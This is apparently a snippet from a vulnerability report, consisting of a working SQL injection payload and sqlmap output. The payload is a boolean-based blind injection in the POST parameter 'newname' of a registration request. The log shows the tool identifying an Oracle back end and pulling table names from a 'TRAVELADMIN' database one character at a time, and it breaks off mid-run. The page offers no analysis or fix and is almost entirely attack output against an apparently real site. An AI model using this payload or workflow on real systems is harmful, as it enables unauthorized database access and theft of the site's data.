 Place: POST
Parameter: newname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=register&newname=admin' AND 2741=2741 AND 'zJcr'='zJcr&mobile=
13523456781&email=wooyun@163.com&newpwd=123456&surepwd=123456
---
[13:58:19] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[13:58:19] [INFO] fetching tables for database: 'TRAVELADMIN'
[13:58:19] [INFO] fetching number of tables for database 'TRAVELADMIN'
[13:58:19] [INFO] resumed: 505
[13:58:19] [INFO] retrieving the length of query output
[13:58:19] [INFO] retrieved:
[13:58:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:58:41] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
25
[13:58:44] [INFO] resuming partial value: TH_FEE
[13:58:54] [INFO] retrieved: OR_GINAL___________ 7/19 (37%)
[13:59:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:59:10] [INFO] retrieved: ORIGINAL___________ 8/19 (42%)
[13:59:15] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:59:32] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:59:35] [INFO] retrieved: ORIGINAL_OU________ 10/19 (53%)
[13:59:38] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[13:59:40] [INFO] retrieved: ORIGINALVOU________ 11/19 (58%)
[13:59:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:00:01] [INFO] retrieved: ORIGINALVOUC_E_____ 13/19 (68%)
[14:00:02] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:00:05] [INFO] retrieved: ORIGINALVOUCHER_O__ 16/19 (84%)
[14:00:25] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:00:26] [INFO] retrieved: ORIGINALVOUCHERCO__ 17/19 (89%)
[14:00:27] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go